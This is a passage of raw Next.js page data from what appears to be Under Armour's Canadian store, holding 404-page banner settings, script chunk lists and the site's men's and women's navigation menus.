HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L65\"}]\n"])</script><script>self.__next_f.push([1,"66:I[550804,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/f6f536a5cc5167b5.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n65:[\"$\",\"$L66\",null,{\"statusCode\":404,\"pageContent\":\"$50:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"67:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"New Innovations\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/new-arrivals/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/sportswear/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/mens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",\"$L68\",\"\\r\\n        \",\"$L69\",\"\\r\\n     \"]}],\"\\r\\n\"]}],\"$L6a\"]}],\"$L6b\",\"$L6c\",\"$L6d\",\"$L6e\",\"$L6f\"]}]\n"])</script><script>self.__next_f.push([1,"4c:[\"$\",\"noscript\",null,{\"children\":\"$67\"}]\n"])</script><script>self.__next_f.push([1,"9a:I[246123,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n68:[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}]\n69:[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/mens/sports/training/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}]\n"])</script><script>self.__next_f.push([1,"6a:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],\"$L70\",\"$L71\",\"$L72\",\"$L73\",\"$L74\",\"$L75\",\"$L76\",\"$L77\",\"$L78\",\"$L79\",\"$L7a\"]}]]}],\"$L7b\",\"$L7c\"]}]]}],\"$L7d\",\"$L7e\",\"$L7f\"]}]\n"])</script><script>self.__next_f.push([1,"6b:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/womens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/womens/sports/training/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/crop-tops/\",\"children\":\"Crop 